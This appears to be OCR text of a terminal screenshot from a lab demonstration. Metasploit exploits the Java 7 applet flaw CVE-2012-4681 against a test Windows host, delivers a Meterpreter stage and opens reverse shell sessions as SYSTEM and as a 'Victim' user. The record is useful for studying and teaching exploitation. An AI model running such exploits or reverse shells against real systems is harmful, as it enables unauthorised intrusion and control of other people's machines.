 Applications Places Terminal Mon 14:40 1
Terminal
File Edit View Search Terminal Help
JAR
cve-2012-4681-
dropper.jar
[*] 172.16.189.146   java_jre17_exec - Sending Applet.jar
[*] 172.16.189.146   java_jre17_exec - Java 7 Applet Remote Code Execution handling req
uest
[*] 172.16.189.146   java_jre17_exec - Sending Applet.jar
[*] 172.16.189.146   java_jre17_exec - Sending Applet.jar
[*] Sending stage (957487 bytes) to 172.16.189.146
[*] Meterpreter session 2 opened (172.16.189.134:4444 -> 172.16.189.146:49185) at 2016-
08-01 14:40:28 -0400
msf post(jreframeworker) > sessions -l
Active sessions
===============
Id  Type                   Information                               Connection
--  ----                   -----------                               ----------
1   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ WIN-VN7N8T3IJDK     172.16.189.134:4
444 -> 172.16.189.146:49159 (172.16.189.146)
2   meterpreter x86/win32  WIN-VN7N8T3IJDK\Victim @ WIN-VN7N8T3IJDK  172.16.189.134:4
444 -> 172.16.189.146:49185 (172.16.189.146)
msf post(jreframeworker) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: WIN-VN7N8T3IJDK\Victim
meterpreter >